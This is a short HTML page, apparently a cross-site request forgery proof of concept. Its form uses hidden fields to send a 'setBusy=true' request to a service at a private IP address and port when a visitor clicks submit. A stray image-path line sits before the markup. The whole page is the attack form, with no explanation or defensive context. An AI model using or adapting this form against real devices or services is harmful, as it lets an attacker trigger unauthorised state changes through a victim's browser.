 <html>
<body>
<form name="testform" method="post" action="http://192.168.0.100:7627/v/vack"
onSubmit="" target=" ">
<input type="hidden" name="vo_id" value="setBusyAj">
<input type="hidden" name="oper" value="801">
<input type="hidden" name="_secs_" value="lcall">
<input type="hidden" name="setBusy" value="true">
<input type="submit" value="提交"/>
</form>
</body>
</html>